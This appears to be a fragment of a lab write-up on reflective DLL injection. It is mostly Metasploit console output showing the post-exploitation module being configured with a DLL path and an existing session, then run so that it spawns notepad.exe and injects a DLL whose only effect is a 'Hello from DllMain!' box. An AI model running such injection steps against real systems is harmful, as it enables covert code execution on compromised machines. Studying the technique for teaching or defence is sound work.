 Reflective Dll Injection
Hello from DllMain!
确定
No active jobs.
msf5 exploit(multi/handler) > use windows/manage/reflective_dll_inject
msf5 post(windows/manage/reflective_dll_inject) > show options
Module options (post/windows/manage/reflective_dll_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
ARGUMENTS no Command line arguments
PATH yes Reflective DLL to inject into memory of a process
PID 0 no Pid to inject
PROCESS notepad.exe no Process to spawn
SESSION yes The session to run this module on.
WAIT 0 no Time in seconds to wait before reading output
msf5 post(windows/manage/reflective_dll_inject) > set path /root/reflective_dll.x64.dll
path => /root/reflective_dll.x64.dll
msf5 post(windows/manage/reflective_dll_inject) > set session 1
session => 1
msf5 post(windows/manage/reflective_dll_inject) > exploit
[*] Running module against WIN-C3Q38UAKCD6
[!] Output unavailable
[*] Launching notepad.exe ...
[+] Process 5956 created.
[*] Executing...
[+] Execution finished.
[*] Post module execution completed
msf5 post(windows/manage/reflective_dll_inject) >